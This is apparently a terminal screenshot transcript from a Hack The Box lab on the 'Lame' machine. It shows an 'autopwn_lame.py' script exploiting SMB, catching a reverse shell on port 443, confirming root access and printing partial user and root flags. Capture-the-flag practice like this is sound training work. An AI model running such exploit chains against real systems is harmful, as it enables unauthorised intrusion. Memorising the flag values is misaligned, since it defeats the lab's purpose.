 10.10.14.7 10.10.10.3 15:50
~/Documents/hackTheBox/machines/Lame/scripts ✔ python3 autopwn_lame.py
[+] SMB Exploit: SMB successfully exploited
[+] Trying to bind to :: on port 443: Done
[+] Waiting for connections on :::443: Got connection from ::ffff:10.10.10.3 on port 58595
[+] A connection has been established
[*] Switching to interactive mode
$ whoami
root
$ head -c 16 /home/makis/user.txt
d81d50a8905331d8$
$ head -c 16 /root/root.txt
b589eb882ecda4e9$